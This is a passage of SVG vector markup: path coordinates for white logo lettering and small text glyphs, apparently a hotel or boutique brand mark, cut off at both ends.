		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012
		c-0.053-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.356,0.367-0.719,0.729-1.084,1.085c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69
		c-1.133-0.23-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.184-1.467,3.285-2.012c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21
		c1.09,0.577,2.168,1.284,3.238,2.123c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.109,2.012c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.228-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321
		c0.189,0.387,0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32
		c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.022,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063
		c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.984-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565c0.408,0.126,0.771,0.189,1.084,0.189
		c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257c0.105-0.209,0.209-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094c1.006,0,2.012-0.031,3.019-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.111,2.672
		c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.006-2.027
		c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.23,0.606-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.058-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.351,1.649-0.424c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.408,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.357,0-0.676,0.005-0.959,0.016s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2">
	<g>
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79l1.438-3.384h11.376
		l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
